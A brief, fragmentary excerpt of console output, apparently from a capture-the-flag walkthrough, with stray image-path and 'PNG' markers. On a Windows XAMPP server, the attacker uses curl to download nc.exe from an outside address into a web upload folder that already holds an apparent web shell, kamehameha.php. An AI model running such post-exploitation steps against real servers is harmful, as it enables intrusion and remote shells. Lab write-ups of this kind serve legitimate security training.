 C:\xampp\htdocs\gym\upload> curl -O 10.10.14.10:80/nc.exe
PNG
▒
C:\xampp\htdocs\gym\upload> dir
PNG
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
09/11/2020  04:24    <DIR>          .
09/11/2020  04:24    <DIR>          ..
09/11/2020  04:16                54 kamehameha.php
09/11/2020  04:24            59,392 nc.exe
               2 File(s)         59,446 bytes
               2 Dir(s)   7,158,489,088 bytes free